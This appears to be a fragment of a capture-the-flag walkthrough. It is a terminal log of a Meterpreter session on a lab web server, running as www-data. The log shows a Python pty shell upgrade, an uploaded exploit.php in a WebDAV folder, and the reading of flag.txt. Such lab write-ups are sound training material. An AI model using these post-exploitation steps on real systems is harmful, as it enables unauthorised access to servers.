 meterpreter > shell
Process 3184 created.
Channel 2 created.
4.29 (Ubuntu) Server at 192.168.1.105 Port 80
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@server1:/var/www/webdav$ dir
dir
exploit.php  passwd.dav
www-data@server1:/var/www/webdav$ pwd
pwd
/var/www/webdav
www-data@server1:/var/www/webdav$ cd /
cd /
www-data@server1:/$ ls
ls
bin   flag.txt        lib         mnt   run   swap.img  vagrant
boot  home            lib64       opt   sbin  sys       var
dev   initrd.img      lost+found  proc  snap  tmp       vmlinuz
etc   initrd.img.old  media       root  srv   usr       vmlinuz.old
www-data@server1:/$ cat flag.txt
cat flag.txt
b1ng0w@5h1sn@m0
www-data@server1:/$